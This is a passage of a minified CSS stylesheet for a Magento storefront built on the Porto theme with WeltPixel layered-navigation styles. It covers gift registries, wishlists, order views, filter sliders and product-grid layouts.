.product-add-form .field:not(.text)._required>.label:after{content:'*';color:#e02b27;font-size:1em;margin:0 0 0 .25em}.page-product-giftcard .product-add-form .field:not(.text) .note{font-size:1em;margin:3px 0 0;padding:0;display:inline-block;text-decoration:none}.page-product-giftcard .product-add-form .field:not(.text) .note:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:2em;line-height:1em;font-family:"porto-icons";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-product-giftcard .product-add-form .field:not(.text):nth-child(odd){padding-right:25px}.page-product-giftcard .product-add-form .field:not(.text):nth-child(even){padding-right:0}.page-product-giftcard .product-add-form .product-options-wrapper .field:not(.date)>.control{width:auto}.gift-message .field{margin:0 0 1em;box-sizing:border-box}.gift-message .field>.label{margin:0}.gift-message .field:before,.gift-message .field:after{content:'';display:table}.gift-message .field:after{clear:both}.gift-message .field.choice:before,.gift-message .field.no-label:before{padding:6px 15px 0 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.gift-message .field .description{padding:6px 15px 0 0;text-align:left;width:25.8%;box-sizing:border-box;float:left}.gift-message .field:not(.choice)>.label{padding:6px 15px 0 0;text-align:left;width:25.8%;box-sizing:border-box;float:left}.gift-message .field:not(.choice)>.control{width:74.2%;float:left}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;padding:0;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:1em;margin-right:0}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #c1c1c1;bottom:5rem;content:"";display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.gift-item-block .title{padding:1em 0}.item-gift td{padding-left:0;padding-right:0}.cart.table-wrapper .action-gift{float:left;display:inline-block;text-decoration:none}.cart.table-wrapper .action-gift:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#08c;content:'\e81c';font-family:"porto-icons";margin:0 0 0 .5em;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.cart.table-wrapper .action-gift:hover:after{color:#777}.cart.table-wrapper .action-gift:active:after{color:#08c}.cart.table-wrapper .action-gift._active:after{content:'\e81b'}.cart.table-wrapper .gift-options .actions-toolbar{clear:both;padding:0;position:static}.cart-container .cart-gift-item{margin-bottom:1em}.cart-container .cart-gift-item .gift-options,.cart-container .cart-gift-item .gift-summary{padding-bottom:1em}.form-giftregistry-share .fieldset .field,.form-giftregistry-edit .fieldset .field{width:45%}.form-giftregistry-edit .fieldset.shipping_address .fieldset{margin-top:1em}.table-giftregistry .col.create{white-space:nowrap}.table-giftregistry .col.message{width:40%}.table-giftregistry .col.actions{width:30%}.table-giftregistry-items .col.note{width:30%}.account .data.table.table-giftregistry-items>thead>tr>th,.account .data.table.table-giftregistry-items>tbody>tr>th,.account .data.table.table-giftregistry-items>tfoot>tr>th,.account .data.table.table-giftregistry-items>thead>tr>td,.account .data.table.table-giftregistry-items>tbody>tr>td,.account .data.table.table-giftregistry-items>tfoot>tr>td{border-top:1px solid #e7e7e7}.account .data.table.table-giftregistry-items>caption+thead>tr:first-child>th,.account .data.table.table-giftregistry-items>colgroup+thead>tr:first-child>th,.account .data.table.table-giftregistry-items>thead:first-child>tr:first-child>th,.account .data.table.table-giftregistry-items>caption+thead>tr:first-child>td,.account .data.table.table-giftregistry-items>colgroup+thead>tr:first-child>td,.account .data.table.table-giftregistry-items>thead:first-child>tr:first-child>td{border-top:0}.account .data.table.table-giftregistry-items>tbody+tbody{border-top:1px solid #e7e7e7}.account .data.table.table-giftregistry-items th{border-bottom:0}.account .data.table.table-giftregistry-items>tbody>tr:nth-child(even)>td,.account .data.table.table-giftregistry-items>tbody>tr:nth-child(even)>th{background:none}.form-giftregistry-search .fieldset{margin-bottom:29px}.form-giftregistry-search .fieldset .field.name,.form-giftregistry-search .fieldset .field.lastname{padding:0 12px 0 0;box-sizing:border-box;display:inline-block;width:50%;vertical-align:top;margin-bottom:auto}.form-giftregistry-search .fieldset .field.name+.fieldset,.form-giftregistry-search .fieldset .field.lastname+.fieldset{clear:both}.form-giftregistry-search .fieldset .field.lastname{padding:0}.block-giftregistry-shared-items .item{border-bottom:1px solid #e7e7e7;border-top:0}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 1em 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-wrapping{box-sizing:border-box;float:left;padding-right:1em;width:50%}.gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.table-invitations .col{width:50%}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.block-wishlist-management{margin-bottom:1em}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:.5em;padding:.25em .5em .5em;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:.5em;padding:.25em .5em .5em}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #ff5501;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:1.25em}.products.wrapper.list .product-reviews-summary{margin:0}.form-create-return .fieldset .field{width:45%}.magento-rma-guest-returns .column.main .block.block-order-details-view .block-content:not(.widget) .box{clear:none;float:left;width:25%}.block-returns-tracking .block-title .action{margin:12px 0 0 30px}.block-returns-tracking .block-title .action.track{float:right}.order-links .item{float:left;margin:0 -1px 0 0}.order-links .item a{padding:1px 35px}.order-links .item strong{border-bottom:0;margin-bottom:-1px;padding:1px 35px 2px 35px}.order-actions-toolbar .action.print{display:block;float:right}.account .column.main .block.block-order-details-view .block-content:not(.widget) .box,[class^="sales-guest-"] .column.main .block.block-order-details-view .block-content:not(.widget) .box,.sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box{clear:none;float:left;width:25%}.block-order-details-comments{margin:0 0 60px}.block-order-details-comments .comment-date{clear:left;float:left;margin-right:50px;max-width:90px}.block-order-details-comments .comment-content{overflow:hidden}.order-details-items{margin-top:-1px;padding:25px}.order-details-items .col.name{padding-left:0}.order-details-items .col.price{text-align:center}.order-details-items .col.subtotal{text-align:right}.order-details-items tbody td{padding-top:20px;padding-bottom:20px}.order-details-items tfoot .amount,.order-details-items tfoot .mark{text-align:right}.table-order-items tbody .col.label,.table-order-items tbody .col.value{padding-left:0}.table-order-items.invoice .col.qty,.table-order-items.shipment .col.qty{text-align:center}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}.form.send.friend .fieldset .field.text{width:100%}.products-grid.wishlist .product-item-info:hover .product-item-inner{display:block}.products-grid.wishlist .product-item-tooltip{display:inline-block}.products-grid.wishlist .product-item-actions{margin:.5em 0 0}.products-grid.wishlist .product-item-actions>*{display:inline-block;margin-bottom:7px;margin-top:7px}.products-grid.wishlist .product-item .fieldset{display:table}.products-grid.wishlist .product-item .fieldset .field.qty,.products-grid.wishlist .product-item .fieldset .product-item-actions{display:table-cell;vertical-align:bottom}.products-grid.wishlist .product-item .fieldset .field.qty{padding-right:.5em}.products-grid.wishlist .product-item .box-tocart .actions-primary{margin:0}.products-grid.wishlist .product-item .box-tocart .stock{margin:1em 0 0}.products-grid.wishlist .product-item .tocart{width:auto}.wishlist-index-index .product-item-info{width:auto}.wishlist-index-index .product-item-inner{padding:0 0 9px}.weltpixel-quickview-catalog-product-view.catalog-product-view .breadcrumbs,.weltpixel-quickview-catalog-product-view.catalog-product-view .columns,.weltpixel-quickview-catalog-product-view.catalog-product-view .page.messages,.weltpixel-quickview-catalog-product-view.catalog-product-view .page-title-wrapper{max-width:100%;width:100%;margin:0 auto}#search_mini_form{width:374px;float:right}#wp_ln_shopby.filter-current #wp_ln_shopby_items{display:inline-block}#wp_ln_shopby.filter-current .action.remove{display:none}#wp_ln_shopby.filter-current.active{display:none}.wp-ln-actions{width:98%;text-align:right}.wp-ln-action{cursor:pointer;display:inline-block}.wp-instant-search-wrapper{display:none}.wp-instant-search-wrapper.desktop{display:block}.wp-ln-action:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:13px;line-height:inherit;color:inherit;font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wp-ln-show-less{display:none}.wp-filters{display:none}.sidebar.sidebar-main .wp-filters{display:none}body.slider-layer .column.main,body.slider-down-layer .column.main{width:100%}body.slider-layer .block.filter,body.slider-down-layer .block.filter{display:none}body.slider-layer .toolbar-products,body.slider-down-layer .toolbar-products{margin-left:90px}body.slider-layer .sidebar.sidebar-main .wp-filters,body.slider-down-layer .sidebar.sidebar-main .wp-filters{display:block;position:absolute;top:5px;height:20px;cursor:pointer;font-weight:bold}body.slider-layer .sidebar.sidebar-main .wp-filters .wp-filters-text,body.slider-down-layer .sidebar.sidebar-main .wp-filters .wp-filters-text{vertical-align:top;font-weight:bold}body.slider-layer .wp-ln-overlay,body.slider-down-layer .wp-ln-overlay{position:fixed;top:0;left:0;width:100%;height:100%;display:none;z-index:99;background:rgba(0,0,0,0.3);overflow:hidden;cursor:pointer}.sidebar.sidebar-main b.wp-slide-in{display:inline-block;background:url('../WeltPixel_LayeredNavigation/images/slide_icon.png') no-repeat;width:20px;height:23px;transition:scale 100ms ease;margin:2px 8px 0 0}.sidebar.sidebar-main span.wp-slide-down-add.active{display:inline-block;width:20px;height:23px;transition:scale 100ms ease;margin:2px 8px 0 0}.sidebar.sidebar-main span.wp-slide-down-add.active:after{content:'\e621';font-family:'luma-icons';position:absolute;top:1px;margin-left:5px}.sidebar.sidebar-main span.wp-slide-down-add{display:inline-block;transition:scale 100ms ease}.sidebar.sidebar-main span.wp-slide-down-add:after{content:'\e622';font-family:'luma-icons';position:absolute;top:1px;margin-left:5px}.slide-in-filter{position:fixed;top:0;left:0;width:12%;min-width:250px;background:#fff;height:95%;padding:25px;overflow:scroll;margin-bottom:10px;z-index:100}.slide-in-filter .block-subtitle{font-size:15px;text-align:center;padding:10px 10px 30px}.slide-in-filter .filter-options-item{padding:15px 0;border-bottom:1px solid #ecece7}.slide-in-filter.hide-selected-filters .filter-content{position:relative}.slide-in-filter.hide-selected-filters .filter-content .filter-actions{margin:0}.slide-in-filter.hide-selected-filters .filter-content .filter-actions a.filter-clear{position:absolute;bottom:0}.sidebar .slide-down-filter .filter-options .filter-options-item .filter-options-content #swatch-wrapper{text-align:left !important}.sidebar .slide-down-filter.no-box-shadow{box-shadow:none}.slide-down-filter{display:block;position:absolute;background:#fff;top:38px;width:98%;z-index:100;overflow-y:hidden;padding:10px;border-bottom:1px solid #ccc;-moz-box-shadow:inset 0 2px 2px #ccc;-webkit-box-shadow:inset 0 2px 2px #ccc;box-shadow:inset 0 2px 2px #ccc}.slide-down-filter:hover{overflow-y:auto;overflow-y:overlay}.slide-down-filter .filter-options-title:after{content:''}.slide-down-filter .filter-options-item{float:left;padding:15px 1% 15px 5px;border:0 none;overflow:hidden}.slide-down-filter .filter-options-item .filter-options-content{overflow:hidden;height:95%}.slide-down-filter .filter-options-item .filter-options-content:hover{overflow-y:auto;overflow-y:overlay}.slide-down-filter .block-content .block-subtitle{padding:15px 20px 15px}.slide-down-filter .block-content #wp_ln_shopby_items{display:inline-block}.slide-down-filter .block-content #wp_ln_shopby_items .item{float:left;margin:10px}.slide-down-filter .block-content .filter-actions{margin:0;float:right}b.wp-ln-load-more:after{content:"\e607"}b.wp-ln-show-less:after{content:"\e618"}b.wp-ln-load-more:before{content:''}b.show-less:before{content:''}#layered-filter-block .wp-ln-selected a{border-left:5px solid #f00;padding-left:11px;font-style:italic;color:#908f8f}#layered-filter-block .filter-options-item .filter-options-content{display:none}#layered-filter-block .filter-options-item.active .filter-options-content{display:block}#layered-filter-block .wp-ln-selected .swatch-option{position:relative;overflow:visible;outline:2px solid #e00;border:1px solid #fff}#layered-filter-block .wp-ln-selected .swatch-option:before{visibility:visible;border:3px solid #fff !important}#layered-filter-block .wp-ln-selected .swatch-option:after{visibility:visible !important}#layer-product-list .message.info.empty{margin-left:90px !important}body.wp-ln-open .page-wrapper div.page-header,body.wp-ln-open .page-wrapper .nav-sections,body.wp-ln-open .page-wrapper nav.navigation{z-index:1 !important}body.theme-pearl .slide-in-filter{height:100% !important}body.theme-pearl b.wp-ln-load-more:before{content:"\e614";font-family:'luma-icons'}body.theme-pearl b.wp-ln-show-less:before{content:"\e613";font-family:'luma-icons'}body.theme-pearl b.wp-ln-load-more:after{content:''}body.theme-pearl b.wp-ln-show-less:after{content:''}body.theme-pearl .sidebar.sidebar-main .wp-filters{top:16px !important}body.theme-pearl .sidebar.sidebar-main .wp-filters .wp-filters-text{text-transform:uppercase}body.theme-pearl #layered-filter-block .wp-ln-selected a{text-decoration:none;font-weight:900;border-left:0 none;font-style:normal;color:inherit}body.theme-pearl #layered-filter-block .wp-ln-selected a:before{background:#303030;border:1px solid #303030 !important}body.theme-pearl #layered-filter-block .wp-ln-selected .swatch-option{outline:2px solid #e00;border:1px solid #fff}body.theme-pearl #layered-filter-block .wp-ln-selected .swatch-option.text{position:relative;overflow:visible;border:2px solid #999 !important}body.theme-pearl #layered-filter-block .filter-options .swatch-option.color.disabled:after{visibility:visible;content:''}body.theme-pearl #layered-filter-block .filter-options .swatch-option.color.disabled:hover{overflow:hidden}body.theme-pearl #layered-filter-block .filter-options .swatch-option.color.disabled:hover:before{visibility:hidden}body.theme-pearl #layer-product-list .message.info.empty{margin-left:90px !important}body.theme-pearl .slide-down-filter{width:99%;top:52px;border:0 none;-moz-box-shadow:0 20px 30px 0 rgba(0,0,0,0.05);-webkit-box-shadow:0 20px 30px 0 rgba(0,0,0,0.05);box-shadow:0 20px 30px 0 rgba(0,0,0,0.05)}body.theme-pearl .slide-down-filter .block-subtitle{border:0 none !important}body.theme-pearl .slide-down-filter .filter-options-title{border:0 none !important;font-weight:800 !important}body.theme-pearl .ui-slider{background:#b3b3b3 !important;color:#333333;border:1px solid #e9e9e9;height:5px;position:relative;margin:0 20px 0 10px;width:100%}body.theme-pearl .ui-slider .ui-slider-handle:first-of-type,body.theme-pearl .ui-slider .ui-slider-handle:last-of-type{display:block;padding:0;position:absolute;transform:translateY(-50%);top:50%}body.theme-pearl .ui-slider .ui-slider-handle:first-of-type{left:0;margin-left:-5px}body.theme-pearl .ui-slider .ui-slider-handle:last-of-type{padding:0;margin-left:-5px}body.theme-pearl .ui-slider .ui-widget-header{background:#434343 !important;height:100%;position:absolute}body.theme-pearl .ui-slider .ui-slider-range{background:#000 !important}body.theme-pearl .ui-slider .ui-slider-handle{cursor:ew-resize;width:14px;height:14px;top:50%;transform:translateY(-50%);border-radius:2px !important;background:#629A18}body.theme-pearl .ui-slider .ui-corner-all{border-top-left-radius:8px;border-top-right-radius:8px;border-bottom-left-radius:8px;border-bottom-right-radius:8px}body.theme-pearl div.wp-slider-inp{width:100%;display:inline-block}body.theme-pearl div.wp-slider-inp a.wp-price-slider-a{float:right;color:#fff}body.theme-pearl div.wp-slider-inp a.wp-price-slider-a:hover{font-weight:bold;background:none}body.theme-pearl div.wp-slider-inp label{color:#757575;padding:0 5px}body.theme-pearl #rat_items li.item a{text-decoration:none !important}body.theme-pearl #rat_items li.item a:hover{text-decoration:none !important}body.theme-pearl .filter-options-content .items li.item{width:96%}body.theme-pearl .filter-options-content .items li.item:last-of-type{padding-bottom:15px}body.theme-pearl p.wp-slider-action{text-align:right}body.theme-pearl ::-webkit-scrollbar{width:4px;background-color:#F5F5F5}body.theme-pearl ::-webkit-scrollbar-track{background-color:#fff}body.theme-pearl ::-webkit-scrollbar-thumb{background-color:#c2c2c2;border-radius:4px}.ui-slider{background:#3d3c3b;color:#333333;border:1px solid #e9e9e9;height:5px;margin:0 20px 0 10px;width:100%}.ui-slider .ui-widget-header{height:100%;position:absolute;background:#e9e9e9 !important}.ui-slider .ui-slider-handle{cursor:ew-resize !important;width:0.3em;height:1em;top:-4px}.ui-slider .ui-corner-all{border-top-left-radius:8px;border-top-right-radius:8px;border-bottom-left-radius:8px;border-bottom-right-radius:8px}div.wp-slider-inp{width:100%;display:inline-block}div.wp-slider-inp .wp-slider-from{width:55%;text-align:left;float:left}div.wp-slider-inp .wp-slider-to{width:45%;text-align:right;float:right}div.wp-slider-inp .wp-price-slider-inp{max-width:41px;text-align:center;padding:0;margin-left:-2px}div.wp-slider-inp .wp-price-slider-inp.inp-type{height:24px !important;margin-left:0px;background:transparent;border:0;font-size:14px;font-weight:400;color:#3d3c3b}div.wp-slider-inp .wp-slider-inp-range{display:flex;justify-content:center;align-items:center}div.wp-slider-inp .wp-slider-inp-range .price-value-wrapper{margin-right:0;font-size:16px}div.wp-slider-inp .wp-slider-inp-range a.wp-price-slider-a{float:right;color:#fff}div.wp-slider-inp .wp-slider-inp-range a.wp-price-slider-a:hover{font-weight:bold;background:none}div.wp-slider-inp label{color:#757575;padding:0 5px}p.wp-slider-action{text-align:right}.items a.wp-filter-disabled{pointer-events:none;cursor:default;color:#ccc}.wp-instant-search-wrapper .wp-instant-search-inp{width:90%}.show-hide-filter-desktop .show-filter-icon{display:inline-block;float:left;cursor:pointer}.show-hide-filter-desktop .desktop-show-filter,.show-hide-filter-desktop .desktop-hide-filter{display:inline-block;cursor:pointer}.show-hide-filter-desktop .desktop-show-filter .show-filter-icon,.show-hide-filter-desktop .desktop-hide-filter .show-filter-icon{display:inline-block;background:url('../WeltPixel_LayeredNavigation/images/slide_icon.png') no-repeat;width:20px;height:23px;transition:scale 100ms ease;margin:2px 8px 0 0}.show-hide-filter-desktop .desktop-show-filter{display:none}.column.main.no-left-padding{padding-left:0}.weltpixel-horizontalnavigation .filter-options .filter-options-item .filter-options-content .items li.item:last-of-type{padding-bottom:5px}.weltpixel-horizontalnavigation .filter-options .filter-options-item .filter-options-content .item{margin:0 3px 5px;border-radius:5px}.weltpixel-horizontalnavigation .filter-options .filter-options-item.active{z-index:30}.page-wrapper .page-header.sticky-header.no-box-shadow,.page-wrapper .nav-sections.sticky-header.no-box-shadow{box-shadow:none}body.page-layout-1column .filter.block{border-top:none}body.page-layout-1column .horizontal-v2{display:flex;align-items:center;position:relative}body.page-layout-1column .horizontal-v2 .filter-actions-wrapper{display:flex;align-items:center}body.page-layout-1column .horizontal-v2 .filter-actions-wrapper .filter-current{display:flex;align-items:center}body.page-layout-1column .horizontal-v2 .filter-options{margin-bottom:25px}body.page-layout-1column .horizontal-v2 .filter-actions{margin-bottom:0}body.page-layout-1column .horizontal-v2 .filter-options-content ol.items{max-height:60vh;overflow-y:scroll}body.page-layout-1column .horizontal-v1 .filter-current{display:flex;align-items:center}body.page-layout-1column .horizontal-v1 .filter-actions{margin-bottom:0}body.page-layout-1column .horizontal-v1 .filter-options-content ol.items{max-height:60vh;overflow-y:scroll}body.page-layout-1column #layered-filter-block.horizontal-v3{display:flex;align-items:center}body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item{margin-bottom:5px;margin-right:10px}body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-title{transition:.3s;transition-property:all;transition-duration:0.3s;transition-timing-function:ease;transition-delay:0s;padding:10px 15px}body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-title:after{transition:transform .45s cubic-bezier(.165, .84, .44, 1),-webkit-transform .45s cubic-bezier(.165, .84, .44, 1);position:relative;margin-left:10px;top:0;left:0}body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content{width:auto;opacity:0;transition:.3s cubic-bezier(.215, .61, .355, 1);margin-top:5px}body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .wp-instant-search-wrapper.desktop{margin-top:10px}body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .filter-options-content-title{display:flex;align-items:center;padding:10px 15px;font-size:16px;font-weight:700;border-bottom:1px solid #ccc;white-space:nowrap}body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .items{overflow-y:scroll;max-height:200px;margin:10px 10px 15px 10px}body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .items li.item{margin:0;padding:5px 8px 5px 0;width:100%}body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .items li.item a{margin:0}body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .items::-webkit-scrollbar{display:none}body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item:after,body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item:before{display:none}body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item.active .filter-options-title:after{content:'\e622';transform:rotate(180deg)}body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item.active .filter-options-content{opacity:100%}body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item.active .filter-options-content .items:hover::-webkit-scrollbar{display:block}body.page-layout-1column .filter-align-left{justify-content:left}body.page-layout-1column .filter-align-center{justify-content:center}body.page-layout-1column .filters-box-shadow{box-shadow:0 20px 30px 0 rgba(0,0,0,0.05)}body.page-layout-1column .sticky-filters{position:fixed;width:100%;z-index:100;left:0;background:white;justify-content:center}body.page-layout-1column .sticky-filters .filter-options{margin-bottom:0}body.page-layout-1column .sticky-filters .filter-actions-wrapper,body.page-layout-1column .sticky-filters .filter-actions{display:flex;justify-content:center;align-items:center}body.page-layout-1column .sticky-filters .filter-actions-wrapper .filter-actions,body.page-layout-1column .sticky-filters .filter-actions .filter-actions{margin-bottom:0;min-height:35px}body.page-layout-1column #layered-filter-block .filter-content.reverse-order{display:flex;flex-direction:column-reverse}body.page-layout-1column.weltpixel-horizontalnavigation #layered-filter-block .filter-options .filter-options-content{min-width:200px;width:auto !important;padding:5px}body.page-layout-1column.weltpixel-horizontalnavigation #layered-filter-block .filter-options .filter-options-content .wp-instant-search-wrapper.desktop,body.page-layout-1column.weltpixel-horizontalnavigation #layered-filter-block .filter-options .filter-options-content .wp-instant-search-wrapper.mobile{display:flex;justify-content:center}body.page-layout-1column.weltpixel-horizontalnavigation #layered-filter-block .filter-options .filter-options-content .item{white-space:nowrap}body.page-layout-1column.weltpixel-horizontalnavigation #layered-filter-block .filter-options .filter-options-content .item:hover{background-color:white}.block.widget .products-grid .product-item{width:33.33333333%}.sidebar .block.widget .products-grid .product-item{margin-left:0;width:100%}.sidebar .block.widget .products-grid .product-item .actions-secondary{display:block;padding:10px 0}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 6%) / 4)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:50%}.sidebar .block.widget .pager .pages-item-next{padding:0}.sidebar .block.widget .pager .pages-item-next .action{margin:0}.braintree-express-paylater-message-container{order:1}}@media all and (min-width:992px),print{.navigation,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{padding-left:10px;padding-right:10px;margin-left:auto;margin-right:auto;width:auto;max-width:1440px;box-sizing:border-box}.page-main{width:100%;-webkit-flex-grow:1;flex-grow:1;-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto}.ie9 .page-main{width:auto}.columns{display:block}.column.main{min-height:300px}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:50%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:75%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:75%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-right:2%}.page-layout-3columns .sidebar-main{width:25%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:25%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:25%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{padding-right:0;padding-left:2%}b .panel.header{padding:10px 20px}.amgroupassign-groupcode{max-width:105px;margin:0 16px 0 0}.amgroupassign-li-nav{align-items:center;flex-direction:row}.products-grid.columns3 .product-item,.products-grid.columns4 .product-item,.products-grid.columns5 .product-item{width:33.33333333%}.products-grid.columns3 .product-item.nth-child-2np1,.products-grid.columns4 .product-item.nth-child-2np1,.products-grid.columns5 .product-item.nth-child-2np1{clear:none}.products-grid.columns3 .product-item.nth-child-3np1,.products-grid.columns4 .product-item.nth-child-3np1,.products-grid.columns5 .product-item.nth-child-3np1{clear:left}.products-grid.columns6 .product-item,.products-grid.columns7 .product-item,.products-grid.columns8 .product-item{width:20%}.products-grid.columns6 .product-item.nth-child-3np1,.products-grid.columns7 .product-item.nth-child-3np1,.products-grid.columns8 .product-item.nth-child-3np1,.products-grid.columns6 .product-item.nth-child-2np1,.products-grid.columns7 .product-item.nth-child-2np1,.products-grid.columns8 .product-item.nth-child-2np1{clear:none}.products-grid.columns6 .product-item.nth-child-5np1,.products-grid.columns7 .product-item.nth-child-5np1,.products-grid.columns8 .product-item.nth-child-5np1{clear:left}.products-grid.products.grid.flex-grid.columns3 .product-item.nth-child-2np1,.products-grid.divider-line.columns3 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns4 .product-item.nth-child-2np1,.products-grid.divider-line.columns4 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns5 .product-item.nth-child-2np1,.products-grid.divider-line.columns5 .product-item.nth-child-2np1{border-left-color:rgba(0,0,0,0.09)}.products-grid.products.grid.flex-grid.columns3 .product-item.nth-child-3np1,.products-grid.divider-line.columns3 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid.columns4 .product-item.nth-child-3np1,.products-grid.divider-line.columns4 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid.columns5 .product-item.nth-child-3np1,.products-grid.divider-line.columns5 .product-item.nth-child-3np1{border-left-color:transparent}.products-grid.products.grid.flex-grid.columns3 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns3 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns4 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns4 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns5 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns5 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns3 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns3 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns4 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns4 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns5 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns5 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns3 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns3 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns4 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns4 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns5 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns5 .product-item:nth-child(3) .product-item-info{border-top-color:transparent}.products-grid.products.grid.flex-grid.columns6 .product-item.nth-child-3np1,.products-grid.divider-line.columns6 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid.columns7 .product-item.nth-child-3np1,.products-grid.divider-line.columns7 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid.columns8 .product-item.nth-child-3np1,.products-grid.divider-line.columns8 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid.columns6 .product-item.nth-child-2np1,.products-grid.divider-line.columns6 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns7 .product-item.nth-child-2np1,.products-grid.divider-line.columns7 